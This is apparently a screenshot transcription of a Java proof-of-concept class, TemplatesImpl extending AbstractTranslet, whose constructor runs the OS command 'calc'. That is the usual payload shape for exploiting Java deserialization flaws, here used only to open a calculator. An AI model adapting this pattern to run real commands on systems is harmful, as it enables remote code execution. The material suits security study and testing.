 import java.io.IOException;
public class TemplatesImpl extends AbstractTranslet {
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
public TemplatesImpl() throws IOException {
super();
Runtime runtime = Runtime.getRuntime();
runtime.exec( command: "calc");
}
}